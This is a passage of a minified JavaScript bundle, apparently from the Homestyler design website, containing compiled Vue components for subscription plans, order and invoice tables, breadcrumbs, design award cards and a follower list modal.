"),!e.surplusTime(e.item.startTime,e.item.endTime).isExp&&e.item.subscriptionMember&&1===e.item.subscriptionStatus?t("span",[e._v("\n      "+e._s(e.$t("mysub.nextbillttime",{paypal:""}))+"："+e._s(e.timeformat(e.item.nextPayTime,"YYYY-mm-dd"))+"\n    ")]):e._e()],2)]):e.item&&3===e.item.comboSort?t("div",{staticClass:"plan-card plan_member master"},[e.currentTag?t("label",{staticClass:"tag"},[e._v(e._s(e.$t("subscription.cp")))]):e._e(),e._v(" "),t("div",{staticClass:"left"},[t("p",{staticClass:"title"},[e._v("\n      "+e._s(e.$t("pricing.master.title"))),e.item.subscriptionMember?t("span",{staticClass:"nextmon"},[e._v(" ("+e._s(e.$t("autorenew.nextmon"))+")")]):e._e()]),e._v(" "),t("span",[e._v(e._s(e.$t("pricing.master.desc")))])]),e._v(" "),t("div",{staticClass:"center"},e._l(e.subscriptionLeft(e.item),function(a,n){return t("div",{key:n,staticClass:"num"},[t("div",{staticClass:"number",class:{"small-number":-1===a.number}},[e._v("\n        "+e._s(-1===a.number?e.$t("subscription.unlimited"):a.number)+"\n        "),a.isVideo?t("span",[e._v("S")]):e._e()]),e._v(" "),t("span",[e._v(e._s(a.label))])])}),0),e._v(" "),t("div",{staticClass:"right"},e._l(e.subscriptionRight(e.item),function(a,n){return t("p",{key:n},[e._v("\n      "+e._s(a)+"\n    ")])}),0),e._v(" "),t("p",{staticClass:"valid"},[e.isHomestylerApp?e._e():[e.item.infinityFlag?t("span",{staticClass:"cancel-auto cancel-auto-default"},[e._v(e._s(e.$t("infinity.subscription.hint")))]):e.item.subscriptionMember?t("span",[2===e.item.subscriptionStatus||3===e.item.subscriptionStatus?t("span",{staticClass:"cancel-auto cancel-auto-default"},[e._v(e._s(e.$t(e.cancelAutoTxt(e.item.subscriptionStatus))))]):e._e(),e._v(" "),1===e.item.subscriptionStatus&&e.item.cancelSubscriptionUoneUrl?["A"===e.abTest.abRCancelSub?t("CancelSubscriptionButtonVue",{attrs:{text:e.$t(e.cancelAutoTxt(e.item.subscriptionStatus)),cancelText:e.$t("unsubscribe.button"),agentId:"pub-b27faa6c-e209-4a81-ba1e-5b9909eadb18",membershipType:"master",userInfo:e.userInfo,defaultCancelFunction:function(){return e.handleCancel(e.item,"master",!1)},planDetail:{planName:e.$t("pricing.master.title"),price:e.item.planPrice,startTime:e.item.startTime,nextPayTime:e.item.nextPayTime}}}):t("span",{staticClass:"cancel-auto",on:{click:function(t){return e.handleCancel(e.item,"master")}}},[e._v(e._s(e.$t(e.cancelAutoTxt(e.item.subscriptionStatus))))])]:e._e()],2):t("a",{staticClass:"cancel-auto renew-button",attrs:{href:"/pricing/"}},[e._v(e._s(e.$t("mysub.renewbutton")))])],e._v(" "),e.surplusTime(e.item.startTime,e.item.endTime).isExp?t("span",{domProps:{innerHTML:e._s(e.$t("mysub.timeremaining",{day:"<span class='surplus-time'>".concat(e.surplusTime(e.item.startTime,e.item.endTime).expDays,"</span>")}))}}):e._e(),e._v(" "),!e.surplusTime(e.item.startTime,e.item.endTime).isExp&&e.item.subscriptionMember&&1===e.item.subscriptionStatus?t("span",[e.item.subscriptionMember&&e.item.nextPayTime?t("span",[e._v(e._s(e.$t("mysub.nextbillttime",{paypal:""}))+"："+e._s(e.timeformat(e.item.nextPayTime,"YYYY-mm-dd")))]):e._e()]):e._e()],2)]):e._e()},[],!1,null,"60c1425a",null);t.a=d.exports},2754:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(1938),a(94),a(1939)),o=a.n(s),r=(a(33),a(27),a(23),a(28),a(15)),c=a(10),l=a(11),u=a(22),d=a(2066),p=a(2067),m=a(667),h=a(1999);function f(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function g(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?f(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):f(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var b={name:"OrderTable",components:{ContactUs:d.a,InvoiceMsg:p.a,ListEmpty:m.a,Pagination:o.a},mixins:[h.a],props:{uoneLink:{type:String,default:""},hidePricing:{type:Boolean,default:!1}},data:function(){return{myOrderList:[],myOrderPageIndex:1,myOrderLoading:!0,contactUsVisible:!1,invoiceData:{},pageSize:24,myOrderTotal:0,imVisible:!1,otherUmsId:"",dialogShow:!1}},computed:g({},Object(r.c)(["locale","userInfo","isHomestylerApp","isAndroid","groupInfo","loaded"])),watch:{loaded:{handler:function(e){e&&this.getMyOrder()},immediate:!0}},mounted:function(){},methods:{timeformat:u.Q,invoiceStatus:function(e){var t={type:"",text:"invoice.myorders.status1",spm:"invoice_download"};switch(e){case 0:t.type="process",t.text="invoice.myorders.status2";break;case 1:t.type="download",t.text="invoice.myorders.status3",t.spm="invoice_download";break;case 2:t.type="fail",t.text="invoice.myorders.status4.btn",t.spm="invoice_edit"}return t},hintsContactUs:function(e){"contact-us"===e.target.dataset.id&&this.invoiceContactUs()},invoiceContactUs:function(){this.contactUsVisible=!0,Object(l.a)("/hs_global_web.mysub.invoice_contact_us","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},orderInvoice:function(e){this.invoiceData=e,this.dialogShow=!0},drawInvoice:function(e){if(this.isHomestylerApp)this.$message.info(this.$t("app.invoice.toast"));else{2!==e.invoiceStatus&&void 0!==e.invoiceStatus||this.orderInvoice(e),1===e.invoiceStatus&&window.open(e.invoiceUrl,"_blank");var t=this.invoiceStatus(e.invoiceStatus).spm;Object(l.a)("/hs_global_web.mysub.".concat(t),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))}},handleCurrentChange:function(e){this.myOrderPageIndex=e,this.getMyOrder()},getMyOrder:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.myOrderLoading=!0,a=e.pageSize,n={pageIndex:e.myOrderPageIndex,pageSize:a},t.prev=1,!e.groupInfo.groupId){t.next=3;break}return t.next=2,c.a.payPal.teamOrderList({data:n});case 2:i=t.sent,t.next=5;break;case 3:return t.next=4,c.a.payPal.myOrderList({data:n});case 4:i=t.sent;case 5:s=i.data&&i.data.status&&i.data.status.code,i&&i.ret&&i.ret[0].includes("SUCCESS")&&0===s&&(0===(o=i.data.data.data.list.map(function(e){return g(g({},e),{},{activateLoading:!1,tipsShow:!1})})).length&&(e.loadDone=!1),e.myOrderTotal=i.data.data.paging.total,e.myOrderList=o),t.next=7;break;case 6:t.prev=6,t.catch(1);case 7:e.myOrderLoading=!1;case 8:case"end":return t.stop()}},t,null,[[1,6]])}))()},redeemCode:function(e){var t=this;return Object(n.a)(regeneratorRuntime.mark(function a(){var n,i,s,o,r,u,d,p;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:for(Object(l.a)("/hs_global_web.mysub.code_activate_click","member_id=".concat(t.userInfo.uid,"&language=").concat(t.locale,"&skuId=").concat(e.skuId)),t.$emit("getUoneLink"),n=t,i=0,s=t.myOrderList.length;i<s;i++)t.myOrderList[i].detailCodeId===e.detailCodeId&&(t.myOrderList[i].activateLoading=!0);return o={orderId:e.orderId,comboCode:e.comboCode},a.prev=1,a.next=2,c.a.payPal.redeemCode({data:o});case 2:r=a.sent,u=r.data&&r.data.status&&r.data.status.code,r&&r.ret&&r.ret[0].includes("SUCCESS")&&0===u?(t.$message.success(t.$t("success")),t.getMyOrder(),t.$emit("comboDetail"),t.uoneLink&&setTimeout(function(){window.open(n.uoneLink,"_blank")},2e3)):t.$message.error(t.$t("pricing.redeem.failed")),a.next=4;break;case 3:a.prev=3,a.catch(1);case 4:for(d=0,p=t.myOrderList.length;d<p;d++)t.myOrderList[d].detailCodeId===e.detailCodeId&&(t.myOrderList[d].activateLoading=!1);case 5:case"end":return a.stop()}},a,null,[[1,3]])}))()},goDetail:function(e){var t=e.providerId,a=this.$route.query.platform,n=void 0===a?"web":a;if(t)if(this.isHomestylerApp){var i="".concat(this.$global.homestyler,"/imchat?designerUmsId=").concat(t,"&platform=").concat(n,"&disableNav=true&bgcolor=ffffff&showloading=true&lang=").concat(this.locale);this.isAndroid?window.location.href="homestyler://m.homestyler.com/topicDetailBrowser?myBrowserUrl=".concat(i):this.callWindVane("WebAppInterface","openAiWindow",{url:i})}else this.otherUmsId=t,this.imVisible=!0}}},v=(a(3131),a(13)),_=Object(v.a)(b,function(){var e=this,t=e._self._c;return t("div",{staticClass:"myorder-wrap"},[t("div",{directives:[{name:"loading",rawName:"v-loading",value:e.myOrderLoading,expression:"myOrderLoading"}],staticClass:"table"},[e.myOrderList&&e.myOrderList.length>0?t("div",[t("el-table",{staticStyle:{width:"100%"},attrs:{data:e.myOrderList}},[t("el-table-column",{attrs:{prop:"showOrderId",label:e.$t("paypal.orderid"),width:"160px"}}),e._v(" "),t("el-table-column",{attrs:{prop:"name",label:e.$t("paypal.product"),width:"180px"}}),e._v(" "),t("el-table-column",{attrs:{prop:"totalPrice",label:e.$t("paypal.price"),width:"100px"},scopedSlots:e._u([{key:"default",fn:function(t){return[e._v("\n            "+e._s(t.row.totalPrice?"".concat(t.row.currencyIcon).concat(t.row.totalPrice):"")+"\n          ")]}}],null,!1,126900212)}),e._v(" "),t("el-table-column",{attrs:{prop:"purchaseDate",label:e.$t("paypal.purchasedate")},scopedSlots:e._u([{key:"default",fn:function(t){return[e._v("\n            "+e._s(t.row.purchaseDate?e.timeformat(t.row.purchaseDate):"")+"\n          ")]}}],null,!1,1542075439)}),e._v(" "),e.groupInfo.groupId?e._e():t("el-table-column",{attrs:{prop:"comboCode",label:e.$t("paypal.code"),width:"150px"}}),e._v(" "),e.groupInfo.groupId?e._e():t("el-table-column",{attrs:{prop:"redeemStatus",label:e.$t("paypal.action"),width:"140px"},scopedSlots:e._u([{key:"default",fn:function(a){return[17===a.row.orderType?t("div",{staticClass:"go-detail",on:{click:function(){return e.goDetail(a.row)}}},[e._v("\n              "+e._s(e.$t("workspace.myDesigns.goDetail"))+"\n            ")]):t("el-button",{attrs:{type:1===a.row.redeemStatus?"primary":"",loading:a.row.activateLoading,disabled:2===a.row.redeemStatus},on:{click:function(t){return e.redeemCode(a.row)}}},[e._v("\n              "+e._s(1===a.row.redeemStatus?e.$t("paypal.activate"):e.$t("paypal.activated"))+"\n            ")])]}}],null,!1,2066502669)}),e._v(" "),t("el-table-column",{attrs:{prop:"redeemStatus",label:e.$t("paypal.state"),width:"120px"},scopedSlots:e._u([{key:"default",fn:function(a){return[17===a.row.orderType?t("div",{staticClass:"service-status"},[e._v("\n              "+e._s(e.$t("newuser.completed"))+"\n            ")]):t("span",{class:1===a.row.redeemStatus?"inactive":"activated"},[e._v(e._s(1===a.row.redeemStatus?e.$t("paypal.inactive"):e.$t("paypal.activated")))])]}}],null,!1,3081279781)}),e._v(" "),t("el-table-column",{attrs:{prop:"redeemStatus",width:"180px"},scopedSlots:e._u([{key:"default",fn:function(a){return[17!==a.row.orderType?t("div",{staticClass:"invoice-status",class:e.invoiceStatus(a.row.invoiceStatus).type},[2===a.row.invoiceStatus?t("div",{staticClass:"fail"},[e._v("\n                "+e._s(e.$t("invoice.myorders.status4"))+"\n                "),t("el-tooltip",{staticClass:"item",attrs:{effect:"dark",content:a.row.invoiceRemark,placement:"top"}},[t("i",{staticClass:"iconfont icon-help"})])],1):e._e(),e._v(" "),t("div",{on:{click:function(t){return e.drawInvoice(a.row)}}},[e._v("\n                "+e._s(e.$t(e.invoiceStatus(a.row.invoiceStatus).text))+"\n              ")]),e._v(" "),1===a.row.invoiceStatus?t("div",{staticClass:"contact-us",on:{click:e.invoiceContactUs}},[e._v("\n                "+e._s(e.$t("invoice.myorders.status3.btn"))+"\n              ")]):e._e()]):e._e()]}}],null,!1,1466930402)},[t("template",{slot:"header"},[t("div",[e._v("\n              "+e._s(e.$t("invoice.myorders.bar"))+"\n              "),t("el-tooltip",{staticClass:"item",attrs:{effect:"dark",placement:"top"}},[t("span",{staticStyle:{"font-family":"AlibabaSans-Light"},attrs:{slot:"content"},domProps:{innerHTML:e._s(e.$t("invoice.myorders.hints",{contactus:"<span data-id='contact-us' style='font-family: AlibabaSans-BoldItalic; cursor: pointer; text-decoration: underline;' οnclick='invoiceContactUs'>".concat(e.$t("model.contact.button"),"</span>")}))},on:{click:e.hintsContactUs},slot:"content"}),e._v(" "),t("i",{staticClass:"iconfont icon-help"})])],1)])],2)],1)],1):t("ListEmpty",{attrs:{content:e.$t("paypal.noorders"),btnTitle:e.isHomestylerApp||e.hidePricing?"":e.$t("home.seePricing"),href:"/pricing/"}})],1),e._v(" "),e.myOrderTotal>e.pageSize?t("div",{staticClass:"pagination common-pagination"},[t("Pagination",{attrs:{background:"",layout:"total, prev, pager, next, jumper",pageSize:e.pageSize,currentPage:e.myOrderPageIndex,total:e.myOrderTotal},on:{"update:currentPage":function(t){e.myOrderPageIndex=t},"update:current-page":function(t){e.myOrderPageIndex=t},"current-change":e.handleCurrentChange}})],1):e._e(),e._v(" "),t("ul",{staticClass:"myorder-tips"},[t("li",{domProps:{innerHTML:e._s(e.$t("my.subscription.hint.ctn"))}})]),e._v(" "),t("ContactUs",{staticClass:"invoice-contact-us",model:{value:e.contactUsVisible,callback:function(t){e.contactUsVisible=t},expression:"contactUsVisible"}}),e._v(" "),t("InvoiceMsg",{attrs:{invoiceVisible:e.dialogShow,orderData:e.invoiceData},on:{closeInvoice:function(t){e.dialogShow=!1},changeSuccess:function(t){return e.handleCurrentChange(1)}}}),e._v(" "),t("IMChatModalVue",{attrs:{otherUmsId:e.otherUmsId,locale:e.locale,visible:e.imVisible,handleCancel:function(){e.imVisible=!1}}})],1)},[],!1,null,"7c9f8ce7",null);t.a=_.exports;installComponents(_,{ListEmpty:a(300).default})},2756:function(e,t,a){"use strict";a(61);var n={name:"CategoryCrumbs",props:{firstCategory:{type:String,default:""},secondCategory:{type:String,default:""},showActive:{type:Boolean,default:!0},spbName:{type:String,default:"article_list"}},data:function(){return{}},computed:{firstCategoryLink:function(){return"/news/".concat(this.firstCategory.toLowerCase().replace(/\s+/g,"-"))},secondCategoryLink:function(){return"".concat(this.firstCategoryLink,"/").concat(this.secondCategory.toLowerCase().replace(/\s+/g,"-"))},activeSubcategory:function(){return!!this.secondCategory}},methods:{headerLinkHandler:function(e){globalSpmClick("".concat(this.spbName,".crumb_clk"),{path:e})}}},i=(a(3241),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return t("ul",{staticClass:"crumbs_wrap"},[t("li",[t("nuxt-link",{attrs:{to:"/article"},nativeOn:{click:function(t){return e.headerLinkHandler("article")}}},[e._v("\n      "+e._s(e.$t("seopg.navi.allarticles"))+"\n    ")])],1),e._v(" "),e.firstCategory?t("li",{class:{active:!e.activeSubcategory&&e.showActive}},[t("i",{staticClass:"arrow iconfont icon-arrow-right"}),e._v(" "),t("nuxt-link",{attrs:{to:e.firstCategoryLink},nativeOn:{click:function(t){return e.headerLinkHandler(e.firstCategoryLink)}}},[e._v("\n      "+e._s(e.firstCategory)+"\n    ")])],1):e._e(),e._v(" "),e.secondCategory?t("li",{class:{active:e.activeSubcategory&&e.showActive}},[t("i",{staticClass:"arrow iconfont icon-arrow-right"}),e._v(" "),t("nuxt-link",{attrs:{to:e.secondCategoryLink},nativeOn:{click:function(t){return e.headerLinkHandler(e.secondCategoryLink)}}},[e._v("\n      "+e._s(e.secondCategory)+"\n    ")])],1):e._e()])},[],!1,null,"305c9767",null);t.a=s.exports},2757:function(e,t,a){"use strict";a(27),a(23),a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(38),a(15)),s=a(26),o=a.n(s),r=a(11),c=a(429),l=a(126),u=a(209),d=a(432),p=a(159),m=a(124),h=a(431);function f(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function g(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?f(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):f(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var b={components:{shareModal:c.a},mixins:[m.a,p.a,d.a,l.a,h.a,u.a],props:{data:{type:Object,default:function(){return{}}},spmName:{type:String,default:"gallery"}},data:function(){return{shareModal:{show:!1,config:{}},tipsShow:!1,position:{top:"",left:"",right:"",bottom:""},likesArr:[],caseItem:{}}},computed:g(g({},Object(i.c)(["locale","userInfo"])),{},{isPrivate:function(){return 0===this.data.privateStatus},likeDataInfo:function(){return{bizType:"global",sourceType:this.getCurrentSource,platformSystem:"web",likeTargetType:this.getCurrentCaseFrom,likeTargetId:this.caseItem.caseId,likeTargetListString:this.getLikeTargetList}},getLikeTargetList:function(){return[{likeTargetType:this.getCurrentCaseFrom,likeTargetId:this.caseItem.caseId}]},getCurrentCaseFrom:function(){return this.$route.path.includes("forum")?2:1===this.caseItem.caseFrom?102:101},detailUrl:function(){var e=this.data,t=e.caseId,a=e.caseFrom,n=e.initTitle,i=e.name,s=void 0===i?"":i,r=this.getKeyWords(n,s),c=1===a?"web":"mobile";return"".concat(o.a.homestyler,"/ai-interior-design-detail/").concat(r,"-").concat(c,"-").concat(t)},shareTaskValue:function(){return this.data.caseId}}),watch:{"data.coverUrl":function(e){e&&this.shareModalInit()}},mounted:function(){this.shareModalInit()},created:function(){this.caseItemChange()},methods:{handleLikeChange:function(e){this.signIn?this.setLoginInfo("login"):"fail"!==e?(this.caseItem.likesCount<e.likesCount&&this.likeTaskStatusUpdate(),this.caseItem=g(g({},this.caseItem),e),e.isMyLike?this.likesArr.splice(this.likesArr.indexOf(this.caseItem.caseId),1):(Object(r.a)("/hs_global_web.".concat(this.spmName,".design_like"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.caseItem.caseId)),this.likesArr.push(this.caseItem.caseId))):this.$message.error(this.$t("coupon.wrong"))},award:function(){var e=this.data.contests&&this.data.contests[0];if(e){var t={clas:"",lang:""};switch(e.awardType){case 2:switch(e.rank){case 1:t={clas:"first",lang:"gallery.1stprize"};break;case 2:t={clas:"second",lang:"gallery.2ndprize"};break;case 3:t={clas:"third",lang:"gallery.3rdprize"};break;case 4:t={clas:"four",lang:"gallery.4rdprize"};break;case 5:t={clas:"five",lang:"gallery.5rdprize"};break;case 6:t={clas:"six",lang:"gallery.6rdprize"}}break;case 4:t={clas:"popular",lang:"gallery.popularity"};break;case 3:t={clas:"original",lang:"gallery.innovative"}}return t}},userJump:function(){location.href=this.data.homestylerId&&"/user/".concat(this.data.homestylerId)},caseItemChange:function(){this.caseItem={caseId:this.data.caseId,isMyLike:this.data.isLike,likesCount:this.data.likesCount,privateStatus:this.isPrivate?0:1,caseFrom:this.data.caseFrom}},shareClick:function(){Object(r.a)("/hs_global_web.".concat(this.spmName,".floating_share_click"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.data.caseId)),this.shareModal.show=!0},shareModalInit:function(){var e=this.data,t=this.locale,a={title:e.name,description:e.description,image:e.coverUrl,url:this.detailUrl,text:'See this @homestyler project:"'.concat(e.name,'"'),attr:{bizId:e.caseId,type:1===e.caseFrom?2:4,language:t||"en_US"}};this.shareModal.config=a},caseJump:function(){var e=this.data.caseId;e&&(Object(r.a)("/hs_global_web.".concat(this.spmName,".projectDetail_click"),"case_id=".concat(e,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),window.open(this.detailUrl,"_blank"))},imgUrl:function(e){return e.coverUrl&&e.coverUrl.includes(".mp4")?"".concat(e.coverUrl,"?x-oss-process=video/snapshot,t_0,m_fast"):"".concat(e.coverUrl,"?x-oss-process=image/resize,m_mfit,w_636,h_460/format,webp")}}},v=(a(3247),a(13)),_=Object(v.a)(b,function(){var e=this,t=e._self._c;return t("div",{staticClass:"award-card-warp"},[t("div",{staticClass:"card"},[t("div",{staticClass:"top"},[e.data.contests&&e.data.contests[0]&&e.data.contests[0].isAwarded?t("img",{staticClass:"case-grade",class:{"case-award":1===e.data.feature},attrs:{src:a(1110)("./award_".concat(e.award().clas,".png"))},on:{mouseover:function(t){e.tipsShow=!0},mouseleave:function(t){e.tipsShow=!1}}}):e._e(),e._v(" "),t("a",{staticClass:"cover",style:{backgroundImage:e.data.coverUrl.includes(".mp4")?"url(".concat(e.data.coverUrl,"?x-oss-process=video/snapshot,t_0,m_fast,w_636,h_460)"):"url(".concat(e.data.coverUrl,"?x-oss-process=image/resize,m_mfit,w_636,h_460/format,webp)")},attrs:{href:e.detailUrl,target:"_blank"}}),e._v(" "),t("div",{staticClass:"content-mask"},[t("div",{staticClass:"author-warp",on:{click:e.userJump}},[t("img",{staticClass:"avatar",attrs:{src:e.data.authorAvatar?"".concat(e.data.authorAvatar,"?x-oss-process=image/resize,m_mfit,w_60,h_60/format,webp"):e.defaultAvatar,alt:e.data.authorName}}),e._v(" "),t("a",{staticClass:"author",attrs:{href:e.data.homestylerId?"/user/".concat(e.data.homestylerId):"javascript:void(0)"}},[e._v(e._s(e.data.authorName))])]),e._v(" "),t("client-only",[t("div",{staticClass:"icon-wrap"},[e.isPrivate?e._e():t("SocialLikes",{key:e.caseItem.caseId,attrs:{likeDataOther:e.likeDataInfo,likeData:e.caseItem},on:{"like-changed":e.handleLikeChange}}),e._v(" "),t("span",[t("share-modal",{attrs:{show:e.shareModal.show,caseId:e.data.caseId,shareCfg:e.shareModal.config,shareName:e.spmName},on:{"update:show":function(t){return e.$set(e.shareModal,"show",t)}}}),e._v(" "),t("i",{staticClass:"iconfont iconhs_xian_share",on:{click:e.shareClick}})],1)],1)])],1)])])])},[],!1,null,"770aed32",null);t.a=_.exports;installComponents(_,{SocialLikes:a(327).default})},2763:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1);function i(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function s(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?i(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):i(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var o=a(7),r=a(6),c=(a(27),a(23),a(28),a(70),a(38),a(68),a(106),a(61),a(33),a(15)),l=a(329),u=a(89),d=a(10),p=a(11),m=a(330),h=a(438),f=a(125),g=a(147),b=a(40),v=a(112),_=a(126),y=a(209),w=a(159),C=a(469),O=a(79);function A(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function k(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?A(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):A(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var I={normalImageUrl:"https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/staging/upload/images/af383dc0-9727-4741-9427-abbfe266eeea.png",name:"Herostyler"},S={components:{rectLoad:f.a,FollowBtn:l.a,ShowMedalTag:m.a,SelectedDesignersAvatar:h.a,MemberBadge:C.a},directives:{inview:g.b},mixins:[w.a,v.a,_.a,y.a],props:{customStyle:{type:Object,default:function(){return{}}},showFollowingModal:{type:Object,default:function(){return{}}},show:{type:Boolean,default:!1},uid:{type:String,default:""},type:{type:String,default:"following"}},data:function(){return{visible:!1,height:"678px",width:"1200px",isMobileModel:!1,selectType:"following",loading:{show:!1},followingList:{data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1},followerList:{data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1},recommendList:{data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1}}},computed:k(k({},Object(c.c)(["userInfo","locale"])),{},{loadSetting:function(){return{target:this.$refs["user-list"],callback:this.handleScorll}},sourcePage:function(){return"following"===this.selectType?"badge_profile_following":"follower"===this.selectType?"badge_profile_follow":"recommend"===this.selectType?"badge_profile_recommend":""},badgeSpmId:function(){return"following"===this.selectType?"/hs_global_web.profile.following_badge_learn_clk":"follower"===this.selectType?"/hs_global_web.profile.follow_badge_learn_clk":"recommend"===this.selectType?"/hs_global_web.profile.recommend_badge_learn_clk":""},dataList:function(){return"following"===this.selectType?this.followingList:"follower"===this.selectType?this.followerList:"recommend"===this.selectType?this.recommendList:[]},noDataTips:function(){return"following"===this.selectType?this.$t("social.noFollowing"):"follower"===this.selectType?this.$t("social.noFollowers"):""},showList:function(){return this.dataList&&this.dataList.data&&this.dataList.data.length}}),watch:{visible:function(e){this.$emit("update:show",e),e||(this.loading.show=!1,this.initData())},show:function(e){this.visible=e,e&&(this.selectType=this.type,this.resize(),this.getData())},type:function(e){this.selectType=e}},mounted:function(){},methods:{getMemberTypeFromUser:function(e){return Object(O.f)(e)},visitUser:function(){this.showFollowingModal.spmName?Object(p.a)("/hs_global_web.workspace_profile_pop.".concat(this.showFollowingModal.spmName,"_user_clk"),"member_id=".concat(this.showFollowingModal.memberId,"&design_id=").concat(this.showFollowingModal.desiginId,"&language=").concat(this.locale,"&source=").concat(this.showFollowingModal.source)):Object(p.a)("/hs_global_web.workspace_profile_pop.myfollower_visit","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&select_type=").concat(this.selectType))},resize:function(){var e=document.body.offsetWidth,t=window.innerHeight;if(this.isMobileModel=e<720,this.isMobileModel)return this.width=e+"px",void(this.height=t-100-30+"px");this.width=e<1200?e-20+"px":"1200px";var a=.85*t-100-6,n=Math.floor(a/168);n<=3?n=3:n>4&&(n=4),this.height=168*n+6+"px"},closeModal:function(){this.visible=!1},opened:function(){var e=this;this.$nextTick(function(){e.loading.show=!0})},changeType:function(e){Object(p.a)("/hs_global_web.workspace_profile_pop.".concat(e,"_visit"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),this.dataList.loading||(this.selectType=e,this.dataList.isMore&&this.getData())},initData:function(){this.followingList={data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1},this.followerList={data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1},this.recommendList={data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1}},getData:function(){if(this.uid&&this.dataList.isMore&&!this.dataList.loading){var e={offset:this.dataList.offset+1,limit:this.dataList.limit};"following"===this.selectType?this.getFollowingData(e):"follower"===this.selectType?this.getFollowerData(e):"recommend"===this.selectType&&this.getRecommendData(e)}},getFollowingData:function(e){var t=this;return Object(r.a)(regeneratorRuntime.mark(function a(){var n,i,s,o;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return t.followingList.loading=!0,a.next=1,u.a.gallery.getFollowingList(k({userId:t.uid},e),!1,{Authorization:t.getSessionKey(),lang:t.locale});case 1:n=a.sent,i=n.status,s=n.data,o=n.paging,0===i.code&&t.handleDataList(s.list,o),t.followingList.loading=!1;case 2:case"end":return a.stop()}},a)}))()},getFollowerData:function(e){var t=this;return Object(r.a)(regeneratorRuntime.mark(function a(){var n,i,s,o,r,c,l,p,m,h,f;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(t.followerList.loading=!0,!t.showFollowingModal.likeInfo){a.next=2;break}return a.next=1,d.a.other.likeUsers({data:{queryType:"like_me_design_user_list",likeTargetListString:t.showFollowingModal.likeInfo,queryUid:t.uid,pageNo:e.offset,pageSize:e.limit,includeDesignList:!0},options:{headers:{lang:t.locale||"en_US"}}});case 1:return(n=a.sent)&&n.ret&&n.ret[0].includes("SUCCESS")&&(c=(null==n||null===(i=n.data)||void 0===i?void 0:i.data)||[],l={limit:(null==n||null===(s=n.data)||void 0===s?void 0:s.paging.pageSize)||12,offset:(null==n||null===(o=n.data)||void 0===o?void 0:o.paging.pageNo)||1,total:(null==n||null===(r=n.data)||void 0===r?void 0:r.paging.total)||0},t.handleDataList(c,l)),t.followerList.loading=!1,a.abrupt("return");case 2:return a.next=3,u.a.gallery.getFollowerList(k({userId:t.uid},e),!1,{Authorization:t.getSessionKey(),lang:t.locale});case 3:p=a.sent,m=p.status,h=p.data,f=p.paging,0===m.code&&t.handleDataList(h.list,f),t.followerList.loading=!1;case 4:case"end":return a.stop()}},a)}))()},getRecommendData:function(e){var t=this;return Object(r.a)(regeneratorRuntime.mark(function a(){var n,i,s,r,c,l,u,p,m,h;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return t.recommendList.loading=!0,i={pageNo:e.offset,pageSize:e.limit,clientInfo:{},options:{headers:{lang:t.locale}}},a.next=1,d.a.feed.listDesigner({data:i});case 1:s=a.sent,r=[],c=t.recommendList,null!=s&&null!==(n=s.ret)&&void 